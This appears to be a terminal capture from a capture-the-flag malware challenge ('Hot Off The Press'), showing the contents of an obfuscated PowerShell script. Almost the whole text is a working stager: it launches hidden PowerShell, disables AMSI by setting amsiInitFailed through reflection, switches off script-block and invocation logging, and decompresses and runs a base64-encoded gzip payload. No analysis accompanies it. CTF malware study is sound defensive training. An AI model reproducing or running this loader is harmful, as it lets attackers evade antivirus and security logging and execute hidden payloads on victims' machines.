 capyhax@DESKTOP-7RMFFQF:/mnt/c/Users/Capyhax/Documents/HuntressCTF_Clean/Malware/Hot Off The Press$ cat hot_off_the_press.ps1
C:\Windows\SysWOW64\cmd.exe /c powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}el
se{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{
0}Logg''+''in''+''g'')-f''k'',''B'',''r'');If($PSVersionTable.PSVersion.Major -ge 3){ $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'','
'r'',''k'',''S''); $p8=[Collections.Generic.Dictionary[string,System.Object]]::new(); $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}{1}''+''nv''+''o''+''catio
nLoggi''+''ng'')-f''k'',''I'',''S'',''p'',''B'',''r''); $jXZ4D=[Ref].Assembly.GetType(((''{0}y''+''s''+''tem.{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+'
'}ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u'')); $plhF=[Ref].Assembly.GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}{''+''2}ement''+''.{''+''8}
{''+''4}t{''+''7''+''}''+''m{9}ti{7}n''+''.''+''{8''+''}''+''m''+''si{0''+''}ti{''+''1}s'')-f''U'',''l'',''g'',''M'',''u'',''y'',''S'',''o'',''A'',''a'')); if ($pl
hF) { $plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f''m'',''F'',''e'',''d'',''I''),''NonPublic,Static'').SetValue($null,$
true); }; $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); If ($lCj) { $a938=$lCj.GetValue($null); If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0
; $a938[$x_wa3][$gG0]=0; } $p8.Add($gG0,0); $p8.Add($sw,0); $a938[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$x_wa3]=$p8; } Else { [Ref
].Assembly.GetType(((''S{2}{3}''+''t''+''em''+''.Mana''+''ge''+''ment.{''+''5}{4}to''+''mation.Scr''+''ipt{1}loc{0}'')-f''k'',''B'',''y'',''s'',''u'',''A'')).GetFi
eld(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]::create((New-Object System.IO.StreamR
eader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4sI''+''AIeJ''+''G2UC/+1X''+''bU/jOBD
+3l9hrS''+''IlkU{0}''+''VFvb{1}IiFdWqD''+''bPRJKS8vR''+''brUKy''+''TR168TFcQplb//7''+''jfNSygJ73{1}lI94F''+''IVvwyMx4/M''+''7YfT9PYl5TH''+''hH7sku8VUnxd''+''T3gRMT
T/ku''+''/fWUSjS3Mzp''+''oX7zCWHxBjby+UR''+''jzwaTw4OWq''+''kQ{1}M''+''u8XW2''+''DtJM{1}''+''omtGI''+''TFM8he5nIGAnbP''+''rOfiSf''+''Cfat2qb8W''+''uPFW{0}rlufP''+'
'gOzYcaD''+''GTrnvKbeq/''+''SWj0tC/ftXN8U5''+''9Uj2+ST2''+''WGHp/nUiIqgFjuk''+''l+mGrCi/USDN2''+''hvuAJn8rqJY''+''13G9VBn''+''HhTcNHa''+''ChyQMx4''+''kul''+''nZ{0}
{1}a''+''AT{1}Wcr0kZyUUMHa''+''tdwX0''+''7CAQkiW6RsTI''+''/nkx+N8bF''+''3{0}00''+''ljS''+''CaieWIPiyD''+''2JFfUiq''+''n704YNC''+''D6QS1+l{0}Q''+''OJyYJoq''+''t+AIM
{0}U4Zs8''+''i/MWO4c''+''Fsi91olY1sJpbpS''+''mBYG''+''9Jl1OjxIG''+''eSa+jOO''+''5kl''+''g4pcngl''+''n5UalMy7''+''yJvPq''+''3o6eZs2mX''+''3zgbAHTX6PK''+''{1}Zr''+''
qHp''+''GYRBy''+''f2JBdrbGoXIgVz''+''sgGbaNGe/Yf''+''1SmP1UhP1V''+''u0U''+''e8ZDToP''+''JRn0r''+''7tr0pj38q{1}''+''ReTuIjmNI''+''YjtaxF1G/''+''zFPjuWjAl{1}{1}GR''+
''7UUc9{1}9Qy8''+''GIDgCB''+''q{1}nFb4qKZ6oHU''+''dUbnSbKWUB''+''CNvHiCb''+''oFQbbfO''+''xMHjJD78QORAhd3''+''sYs''+''1aa4O6''+''CU{0}nb''+''{1}upxdtVFIbz{1}v''+''S
SzSTXF7+hbpg8c''+''gsIgdJ7QYs''+''lPJs6r+4K6T''+''Mkl9{0}5Glu''+''Yn5{1}5zFtC''+''0eJ1KkPgYVIbj''+''o{0}8''+''GnHlOIWO''+''QzDaC57''+''tOwnF5/Fo+Wxx''+''juG7S0wnhg
j8''+''Kh{0}1Wq''+''CPQ0Swuz2g''+''fZiZYMIpTJjosT5''+''oV4''+''OBS7I''+''8st{0}4RAf8HRc''+''hPkGa+Q''+''KSHZchP''+''D3WdcWmRIhcTDR6''+''GM2fVfnHhy''+''6uTOtAQ''+''
UwTGyvTVur''+''qXKfi0+P''+''W8sVI4WAGVwCI''+''lQn''+''AgeNb0{1}ftv{0}Dxjj''+''Q6dlh+/lvbyX''+''9/K/{0}22X+XG''+''vHr''+''RZ0mnV635''+''0N7''+''+6d''+''Pmob8sR''+''
bf{0}gc+/2j''+''O6vT''+''ufHt856786''+''dO6lz{1}e5i''+''e302D2/PjuxV''+''tzFMr''+''xqfFqP{0}3nQU3''+''c1G''+''9zXmzq''+''YGzn4P8b''+''iM7f''+''Rwf85lk''+''4+Nh8w5
''+''36Q1Z17P6vn7''+''WP8h1gW2R/n+0''+''m2g8UuZ''+''M{0}M3kN7UYyHh''+''T17M5+aw22''+''ch1+GvZO{0}oc3+bF''+''+FX2jz''+''PmifrIOWvTq''+''nNhse''+''D91Ba+iPwsPD''+''D
2ZlPKCx3G1M1{1}W''+''+qwhS''+''RWP+p/''+''2tS+Al6''+''ud4''+''Ipl5DC8H5HTl''+''FX3C''+''xUnB1{0}qcKg3DU''+''{1}x/''+''ASIGhvQYCXR5sd''+''mMcV+RxJzSIUP''+''NeaOisYN
O''+''5tVzNZNsBM0''+''H9lh2HRyM''+''0{1}u8{0}{0}O7rH''+''oKcShnVu1ut1ZD''+''7le7q+3htfj6''+''pbX4cm3ktix''+''FHjNwNtZZZt2s''+''0CkxjDfHC9''+''8H{1}unK{0}xB7C''+''T
yce''+''4H0AvlOfukrCJ''+''ucs20A''+''i5Vt8''+''u{1}R''+''fghcHVc/Vq+''+''D{0}FPQxA7''+''c{1}{1}0q/rzFxrX0''+''+uz6TZOnIC8z/AX''+''/mDwPfb8YfVVC1a''+''wcoCfd''+''jz
seiN/bIX''+''DpUYmCf''+''aRhDPKHwQtAFB''+''tmK8gqP{0}gbpsWn''+''Hspnq''+''dxx8''+''emlmODf2GZMc5''+''4PA''+''AA='')-f''L'',''E'')))),[System.IO.Compression.Compres
sionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagno
stics.Process]::Start($s);"]capyhax@DESKTOP-7RMFFQF:/mnt/c/Users/Capyhax/Documents/HuntressCTF_Clean/Malware/Hot Off The Press$